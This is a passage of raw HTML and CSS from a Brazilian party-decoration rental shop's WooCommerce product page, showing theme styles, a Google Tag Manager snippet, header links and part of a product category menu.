.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:145px;--header-sticky-height:131px}.l-header:before{content:'145'}.l-header.sticky:before{content:'131'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:91px;height:91px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:901px){.ush_image_2{height:130px!important}.l-header.sticky .ush_image_2{height:130px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:80px!important}.l-header.sticky .ush_image_2{height:80px!important}}@media (max-width:600px){.ush_image_2{height:60px!important}.l-header.sticky .ush_image_2{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_2 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_3 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_3 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_3 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_3 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_3 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:901px){.ush_search_1.layout_simple{max-width:333px}.ush_search_1.layout_modern.active{width:333px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0px}.ush_socials_2 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:25px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPLB3XD');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (max-width:600px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}</style></head>
<body class="wp-singular product-template-default single single-product postid-8244 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.21 us-core_8.21.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js translatepress-pt_BR us-woo-cart_compact wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/JuniorFestasoficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/juniorfestasoficial" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item pinterest"><a target="_blank" rel="nofollow" href="https://br.pinterest.com/juniorfestasoficial/" class="w-socials-item-link" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCm28NUTQAx6Xe62AlDW5-hg" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div><div class="w-text ush_text_1 nowrap icon_atleft"><a href="tel:553133712586" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">(31) 3371-2586</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_4 nowrap"><a href="http://juniorfestas.com.br/blog/" class="w-text-h"><span class="w-text-value">Blog</span></a></div><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2723"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/empresa/"><span class="w-nav-title">Empresa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-2724"><a class="w-nav-anchor level_1" href="http://juniorfestas.com.br/carrinho/"><span class="w-nav-title">Meu Orçamento</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://www.juniorfestas.com.br/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Encontre um produto..." aria-label="Encontre um produto..." value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Pesquisar"><i class="fas fa-search"></i></button><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_height ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.juniorfestas.com.br/carrinho/" aria-label="Orçamento"><span class="w-cart-icon"><i class="fas fa-shopping-bag"></i><span class="w-cart-quantity" style="background:#12b873;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent w-nav-item level_1 menu-item-701"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/loja/"><span class="w-nav-title">Produtos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-2877"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/decoracao/"><span class="w-nav-title">Decoração</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2878"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/"><span class="w-nav-title">Diversos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2880"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/"><span class="w-nav-title">Castiçais e Luminárias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5273"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/comidas-artificiais/"><span class="w-nav-title">Comidas Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2879"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/"><span class="w-nav-title">Flores Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5274"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/"><span class="w-nav-title">Fundo do Mar</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 